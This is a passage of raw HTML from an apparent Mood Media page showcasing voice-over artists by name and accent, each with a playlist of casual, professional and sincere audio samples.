			</div><div class="et_pb_module et_pb_divider et_pb_divider_30 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_48  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/john-r2.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/john-r2.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/john-r2-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>JR (London Cockney)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_39 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Rose_Casual-_-Conversational.mp3'>John-Rose_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Rose_Professional.mp3'>John-Rose_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/John-Rose_Sincere.mp3'>John-Rose_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Rose_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"John-Rose_Casual-_-Conversational","caption":"","description":"\"John-Rose_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Rose_Professional.mp3","type":"audio\/mpeg","title":"John-Rose_Professional","caption":"","description":"\"John-Rose_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/John-Rose_Sincere.mp3","type":"audio\/mpeg","title":"John-Rose_Sincere","caption":"","description":"\"John-Rose_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_31 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_49  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jonathan.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jonathan.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jonathan-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Jonathan (London Standard)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_40 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathan_Casual-_-Conversational.mp3'>Jonathan_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathan_Professional.mp3'>Jonathan_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jonathan_Sincere.mp3'>Jonathan_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathan_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jonathan_Casual-_-Conversational","caption":"","description":"\"Jonathan_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathan_Professional.mp3","type":"audio\/mpeg","title":"Jonathan_Professional","caption":"","description":"\"Jonathan_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jonathan_Sincere.mp3","type":"audio\/mpeg","title":"Jonathan_Sincere","caption":"","description":"\"Jonathan_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_32 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_51  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/rennie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/rennie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/rennie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Rennie (Scottish)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_42 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rennie_Scottish_Casual-_-Conversational.mp3'>Rennie_Scottish_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rennie_Scottish_Professional.mp3'>Rennie_Scottish_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rennie_Scottish_Sincere.mp3'>Rennie_Scottish_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rennie_Scottish_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Rennie_Scottish_Casual-_-Conversational","caption":"","description":"\"Rennie_Scottish_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rennie_Scottish_Professional.mp3","type":"audio\/mpeg","title":"Rennie_Scottish_Professional","caption":"","description":"\"Rennie_Scottish_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rennie_Scottish_Sincere.mp3","type":"audio\/mpeg","title":"Rennie_Scottish_Sincere","caption":"","description":"\"Rennie_Scottish_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_34 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_52  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/simon-b.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/simon-b.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/simon-b-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Simon (London-Kent)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_43 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Simon_Casual-_-Conversational.mp3'>Simon_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Simon_Professional.mp3'>Simon_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Simon_Sincere.mp3'>Simon_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Simon_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Simon_Casual-_-Conversational","caption":"","description":"\"Simon_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Simon_Professional.mp3","type":"audio\/mpeg","title":"Simon_Professional","caption":"","description":"\"Simon_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Simon_Sincere.mp3","type":"audio\/mpeg","title":"Simon_Sincere","caption":"","description":"\"Simon_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_28  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 2714px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_53  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/abi.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/abi.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/abi-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Abi (Essex)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_44 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Abi_Casual-_-Conversational.mp3'>Abi_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Abi_Professional.mp3'>Abi_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Abi_Sincere.mp3'>Abi_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Abi_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Abi_Casual-_-Conversational","caption":"","description":"\"Abi_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:19"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Abi_Professional.mp3","type":"audio\/mpeg","title":"Abi_Professional","caption":"","description":"\"Abi_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Abi_Sincere.mp3","type":"audio\/mpeg","title":"Abi_Sincere","caption":"","description":"\"Abi_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_35 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_54  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/carrie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/carrie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/carrie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Carrie (Scottish)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_45 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Carrie_Scottish_Casual-_-Conversational.mp3'>Carrie_Scottish_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Carrie_Scottish_Professional.mp3'>Carrie_Scottish_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Carrie_Scottish_Sincere.mp3'>Carrie_Scottish_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Carrie_Scottish_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Carrie_Scottish_Casual-_-Conversational","caption":"","description":"\"Carrie_Scottish_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Carrie_Scottish_Professional.mp3","type":"audio\/mpeg","title":"Carrie_Scottish_Professional","caption":"","description":"\"Carrie_Scottish_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Carrie_Scottish_Sincere.mp3","type":"audio\/mpeg","title":"Carrie_Scottish_Sincere","caption":"","description":"\"Carrie_Scottish_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_36 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_55  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/04/elisa.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/04/elisa.webp 768w, https://moodmedia.com/wp-content/uploads/2023/04/elisa-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b> Elisa </b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_46 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Elisa-Casual-Conversational.mp3'>Elisa Casual & Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Elisa-Professional.wav'>Elisa Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/04/Elisa-Sincere.mp3'>Elisa Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Elisa-Casual-Conversational.mp3","type":"audio\/mpeg","title":"Elisa Casual & Conversational","caption":"","description":"\"Elisa Casual & Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Elisa-Professional.wav","type":"audio\/wav","title":"Elisa Professional","caption":"","description":"\"Elisa Professional\".","meta":{"length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/04\/Elisa-Sincere.mp3","type":"audio\/mpeg","title":"Elisa Sincere","caption":"","description":"\"Elisa Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:33"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_37 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_56  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/emma-d.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/emma-d.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/emma-d-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Emma D</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_47 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Emma_D_Casual-_-Conversational.mp3'>Emma_D_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Emma_D_Professional.mp3'>Emma_D_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Emma_D_Sincere.mp3'>Emma_D_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Emma_D_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Emma_D_Casual-_-Conversational","caption":"","description":"\"Emma_D_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Emma_D_Professional.mp3","type":"audio\/mpeg","title":"Emma_D_Professional","caption":"","description":"\"Emma_D_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Emma_D_Sincere.mp3","type":"audio\/mpeg","title":"Emma_D_Sincere","caption":"","description":"\"Emma_D_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_38 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_57  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/karis.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/karis.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/karis-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Karis (London Standard)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_48 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Karis_Casual-_-Conversational.mp3'>Karis_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Karis_Professional.mp3'>Karis_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Karis_Sincere.mp3'>Karis_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Karis_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Karis_Casual-_-Conversational","caption":"","description":"\"Karis_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:17"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Karis_Professional.mp3","type":"audio\/mpeg","title":"Karis_Professional","caption":"","description":"\"Karis_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Karis_Sincere.mp3","type":"audio\/mpeg","title":"Karis_Sincere","caption":"","description":"\"Karis_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_39 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_58  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/katy.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/katy.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/katy-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Katy</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_49 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
